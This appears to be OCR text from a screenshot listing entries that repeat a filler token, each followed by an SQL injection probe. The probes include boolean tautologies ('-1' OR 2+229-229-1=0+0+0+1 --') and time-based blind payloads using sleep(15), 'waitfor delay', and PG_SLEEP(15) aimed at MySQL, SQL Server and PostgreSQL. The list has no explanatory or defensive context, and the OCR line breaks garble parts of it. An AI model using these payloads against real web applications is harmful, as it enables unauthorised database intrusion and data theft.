
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdbOY76iqjQ
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb -1 OR 2+429-429-1=0+0+0+1 --
1 - 1 MmzHrrdb -1 OR 2+306-306-1=0+0+0+1
1 - 1 MmzHrrdb -1' OR 2+229-229-1=0+0+0+1 --
1 - 1 MmzHrrdb -1' OR 2+405-405-1=0+0+0+1 or
'UVLjlh3Q'='
1 - 1 MmzHrrdb -1" OR 2+781-781-1=0+0+0+1 --
1 - 1 MmzHrrdb if(now()=sysdate(),sleep(15),0)
1 - 1 MmzHrrdb
MmzHrrdb0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1 - 1 MmzHrrdb
MmzHrrdb0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1 - 1 MmzHrrdb (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
1 - 1 MmzHrrdb MmzHrrdb-1 waitfor delay '0:0:15' --
1 - 1 MmzHrrdb MmzHrrdbrvTLV8dN'; waitfor delay
'0:0:15' --
1 - 1 MmzHrrdb MmzHrrdbn4cAyZjl' OR 43=(SELECT 43
FROM PG_SLEEP(15))--
1 - 1 MmzHrrdb MmzHrrdbrB7zlETg') OR 263=(SELECT 263
FROM PG_SLEEP(15))--